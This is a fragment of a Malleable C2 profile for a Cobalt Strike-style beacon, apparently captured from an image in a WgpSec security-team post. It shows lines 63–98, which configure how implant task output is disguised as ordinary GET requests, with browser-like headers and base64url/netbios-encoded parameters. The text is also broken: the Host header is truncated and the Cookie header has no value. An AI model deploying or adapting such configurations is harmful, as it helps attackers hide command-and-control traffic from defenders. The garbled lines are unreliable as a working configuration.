 config
C2.profile
63 header "Connection" "close";
64
65
66 #Beacon's tasks
67 output {
68 print;
69 }
70 }
71 }
72
73 http-post {
74
75 set uri "/viewersng/meta";
76 set verb "GET";
77
78 client {
79
80 header "Accept" "text/html,application/xml;*/*;";
81 header "Accept-Encoding" "gzip, deflate";
82 header "Host" "www ";
83 header "Cookie"
84
85
86 output {
87 base64url;
88 netbios;
89 base64url;
90 parameter "id";
91 }
92
93 #session ID
94 id {
95 parameter "u";
96 }
97 }
98
WgpSec plat.wgpsec.org
WgpSec狼组安全团队